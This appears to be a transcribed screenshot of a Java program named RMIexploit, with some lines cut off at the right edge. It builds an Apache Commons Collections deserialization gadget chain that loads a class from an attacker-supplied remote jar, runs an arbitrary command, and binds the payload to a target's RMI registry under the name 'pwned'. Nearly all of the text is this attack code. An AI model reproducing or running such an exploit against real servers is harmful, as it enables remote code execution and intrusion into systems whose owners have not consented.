 Java
1 public class RMIexploit {
2 public static Constructor<?> getFirstCtor(final String name) throws Exception {
3 final Constructor
4
5 <?> ctor = Class.forName(name).getDeclaredConstructors()[0];
6 ctor.setAccessible(true);
7 return ctor;
8 }
9
10 public static void main(String[] args) {
11
12 String ip = args[0];
13 int port = Integer.parseInt(args[1]);
14 String remotejar = args[2];
15 String command = args[3];
16
17
18 final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
19 try{
20 final Transformer[] transformers = new Transformer[] {
21 new ConstantTransformer(java.net.URLClassLoader.class),
22 new InvokerTransformer("getConstructor", new Class[] {Class[].class}, new Object[] {
23 new Class[]{java.net.URL[].class}}),
24 new InvokerTransformer("newInstance", new Class[] {
25 Object[].class}, new Object[] { new Object[] { new java.net.URL[] { new java.net.URL
26 new InvokerTransformer("loadClass",
27 new Class[] { String.class }, new Object[] { "ErrorBaseExec" }),
28 new InvokerTransformer("getMethod",
29 new Class[]{String.class, Class[].class}, new Object[]{"do_exec", new Class[]{String
30 new InvokerTransformer("invoke",
31 new Class[]{Object.class, Object[].class}, new Object[]{null, new String[]{command}}
32 };
33 Transformer transformedChain = new ChainedTransformer(transformers);
34
35 Map innerMap = new HashMap();
36 innerMap.put("value", "value");
37 Map outerMap = TransformedMap.decorate(innerMap, null, transformedChain);
38
39 Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
40 Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
41 ctor.setAccessible(true);
42 Object instance = ctor.newInstance(Target.class, outerMap);
43 Registry registry = LocateRegistry.getRegistry(ip, port);
44 InvocationHandler h = (InvocationHandler) getFirstCtor(ANN_INV_HANDLER_CLASS).newInstance(Tar
45 Remote r = Remote.class.cast(Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[]
46 registry.bind("pwned", r);